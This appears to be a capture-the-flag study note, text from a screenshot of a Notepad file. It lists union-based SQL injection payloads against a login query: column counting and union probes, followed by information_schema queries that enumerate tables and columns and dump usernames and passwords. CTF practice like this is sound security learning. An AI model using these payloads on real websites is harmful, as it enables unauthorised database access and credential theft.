 *无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
select * from users where username='1' order by 3 #' and passwd='用户输入' limit 0,1
select * from users where username='1' union select 1,2,3 #' and passwd='用户输入' limit 0,1
因为第一条语句是假的了，查不出来结果，所以就执行第二条查询语句了
geek
geekuser,l0ve1ysq1
(select group_concat(table_name) from information_schema.tables where table_schema=database())
(select group_concat(column_name) from information_schema.columns where table_schema="geek" and table_name="geekuser")
(select group_concat(column_name) from information_schema.columns where table_schema="geek" and table_name="l0ve1ysq1")
(select group_concat(id,username,password) from geekuser)